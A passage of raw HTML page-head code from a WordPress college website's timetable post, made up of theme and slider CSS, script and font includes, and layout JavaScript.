li{list-style:none}.related-archive ul.archived-posts>li{float:left;padding:0 10px;margin-bottom:20px;width:33.333%}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.related-archive ul.archived-posts>li .post-formats-wrapper{margin-bottom:6px !important}.related-archive ul.archived-posts>li h5{margin:0;line-height:34px}.related-archive ul.archived-posts>li h5 a{width:100%;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:var(--thim-font-title-color)}.related-archive ul.archived-posts>li h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive ul.archived-posts .date{color:#ccc;font-size:12px;font-weight:700}.related-archive ul.archived-posts:after{clear:both;content:"";display:table}.single article .entry-header .entry-title{margin-bottom:20px;margin-top:0;font-size:var(--thim-font-h2-font-size)}.entry-navigation-post{border:1px solid var(--thim-border-color,#eee);margin-top:30px;overflow:hidden;position:relative;border-radius:var(--thim-border-radius-item,0);display:flex}.entry-navigation-post:before{position:absolute;content:"";width:1px;height:100%;top:0;bottom:0;left:50%;background:var(--thim-border-color,#eee)}.entry-navigation-post .prev-post,.entry-navigation-post .next-post{width:50%;padding:20px}.entry-navigation-post .prev-post .heading,.entry-navigation-post .next-post .heading{margin-bottom:10px;transition:0.3s}.entry-navigation-post .prev-post .heading a,.entry-navigation-post .next-post .heading a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .heading a:hover,.entry-navigation-post .next-post .heading a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .title,.entry-navigation-post .next-post .title{margin:0;margin-bottom:10px;color:var(--thim-font-title-color);overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;line-clamp:1;-webkit-box-orient:vertical;transition:0.3s}.entry-navigation-post .prev-post .title a,.entry-navigation-post .next-post .title a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .title a:hover,.entry-navigation-post .next-post .title a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .date,.entry-navigation-post .next-post .date{font-size:var(--thim-font-body-small,14px)}.entry-navigation-post .prev-post{text-align:left}.entry-navigation-post .next-post{text-align:right}.entry-tag-share{margin:30px 0}.entry-tag-share .post-tag{line-height:25px}.entry-tag-share .post-tag a{color:var(--thim-font-title-color)}.entry-tag-share .post-tag a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-tag-share .post-tag span{color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant);font-family:var(--thim-font-title-font-family)}.entry-tag-share .thim-social-share{float:right}.entry-tag-share .thim-social-share .heading{font-family:var(--thim-font-title-font-family);color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant)}@media (max-width:1200px){.blog-switch-layout.blog-list .entry-category{display:none}}@media (max-width:768px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article[class*=blog-grid-] .post-image img{width:100%}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(3n+1),.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(4n+1){clear:inherit}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(2n+1){clear:both}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0 0 30px}.blog-switch-layout.blog-list article .entry-content{width:100%;clear:both}.thim-ekit-single-post__navigation .title{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.thim-ekit-single-post__author-box{align-items:flex-start}}@media (max-width:480px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(100% - 30px);width:-webkit-calc(100% - 30px);width:-moz-calc(100% - 30px)}}@media (min-width:768px) and (max-width:992px){.entry-tag-share .col-sm-6{width:100%}.entry-tag-share .thim-social-share{float:none;margin-top:15px}}
/** CSS RevSlider */
.thim_overlay_gradient .textwidget p,.thim_overlay_gradient_2 .textwidget p{margin-bottom:0}.thim_overlay_gradient .rev_slider li .slotholder,.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient .rev_slider li .slotholder:before,.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient .rev_slider li .slotholder:after,.thim_overlay_gradient_2 .rev_slider li .slotholder:after{position:absolute;height:200px;width:100%;content:"";bottom:0;opacity:0.5;background:-moz-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:linear-gradient(to bottom,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000', GradientType=0)"}.thim_overlay_gradient .rev_slider li .thim-slider-button:hover,.thim_overlay_gradient_2 .rev_slider li .thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:unset;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover,.thim_overlay_gradient_2 rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.rev_slider .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab-desc{font-weight:300}.rev_slider .tp-tabs.hebe .tp-tab{position:inherit;padding:45px 0;display:table-cell;padding-left:45px;padding-right:10px;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.rev_slider .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.rev_slider .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.rev_slider .tp-tabs.hebe .tp-tab:hover>div,.rev_slider .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.rev_slider .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.tp-caption.rev-btn{-webkit-transition:all 0.3s !important;-khtml-transition:all 0.3s !important;-moz-transition:all 0.3s !important;-ms-transition:all 0.3s !important;-o-transition:all 0.3s !important;transition:all 0.3s !important}.rev-btn.thim-slider-button{color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.rev-btn.thim-slider-button:hover{background-color:var(--thim-button-hover-color);color:var(--thim-button-text-color)}.thim-demo-university-3 .rev-btn,.thim-demo-university-4 .rev-btn{font-family:var(--thim-font-body-font-family)}.revslider-initialised .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1392px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.revslider-initialised .tp-tabs.hebe .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.revslider-initialised .tp-tabs.hebe_thim{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:rgba(255,255,255,0.7);width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe_thim .tp-tab>div{display:table-cell;line-height:20px;color:rgba(255,255,255,0.7);vertical-align:middle}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected{border-top:2px solid #fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(5):before{content:"5"}.textwidget .rev_slider_wrapper.fullscreen-container{overflow:hidden !important}.rev_slider_wrapper .tp-bullet{width:10px;height:10px;border-radius:50%;border:2px solid #82888d}.rev_slider_wrapper .tp-bullet.selected{border-color:var(--thim-body-primary-color,#ffb606);background-color:var(--thim-body-primary-color,#ffb606)}.have_scroll_bottom{position:relative}.have_scroll_bottom .scroll_slider_tab{position:absolute;bottom:0;right:0;width:100%;text-align:right;z-index:1}.have_scroll_bottom .scroll_slider_tab .to_bottom{width:60px;text-align:center;position:absolute;top:-105px;margin-left:-50px;padding:12px 0;display:inline-block;border-left:1px solid rgba(255,255,255,0.2)}.have_scroll_bottom .scroll_slider_tab .to_bottom i{font-family:"thim-ekits";display:block;font-style:inherit;color:#fff;line-height:7px;font-size:12px}.have_scroll_bottom .scroll_slider_tab .to_bottom i.icon2{opacity:0.5}.have_scroll_bottom .rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom i{-webkit-animation:bounce 2s infinite;-moz-animation:bounce 2s infinite;-ms-animation:bounce 2s infinite;-o-animation:bounce 2s infinite;animation:bounce 2s infinite}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom svg{margin-bottom:20px}.tp-caption.thim-slider-heading{font-size:100px;margin:0 !important}.tp-caption.thim-slider-sub-heading{font-size:24px}.tp-caption.thim-slider-button{transition:all 0.3s !important;white-space:nowrap !important}rs-fullwidth-wrap rs-module-wrap[data-alias=home-one-instructor]{left:0 !important}@media (min-width:1025px) and (max-width:1400px){.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1110px !important}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important}}@media (min-width:1024px) and (max-width:1024px){.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important;padding-left:50px}.rev_slider .tp-tabs.hebe .tp-tab:before{left:10px}}@media (min-width:768px) and (max-width:992px){.tp-caption.thim-slider-heading{font-size:60px !important}}@media (max-width:1400px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}}@media (max-width:1200px){.thim-top-rev-slider{position:relative}.thim-top-rev-slider .tp-rightarrow{right:0;left:auto !important}}@media (max-width:1024px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}.tp-caption.thim-slider-heading{font-size:90px}}@media (max-width:991px){.rev_slider .tp-tabs.hebe{display:none}}@media (max-width:768px){.revslider-initialised .tp-tabs.hebe .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe .tp-tab .tp-tab-desc{display:none}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab .tp-tab-desc{display:none}.tp-caption.thim-slider-heading{font-size:70px}}
/*# sourceURL=thim-style-inline-css */
</style>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/team-builder/assets/js/owl.carousel.min.js?ver=6.9" id="wpsm_team_b_owl_carousel_min_js-js"></script>
<link rel="https://api.w.org/" href="https://stphilos.ac.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stphilos.ac.in/wp-json/wp/v2/posts/21422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stphilos.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stphilos.ac.in/odd-semester-time-table/" />
<link rel='shortlink' href='https://stphilos.ac.in/?p=21422' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://content-website-analytics.com/script.js"></script>            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-180x180.png" />
<meta name="msapplication-TileImage" content="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
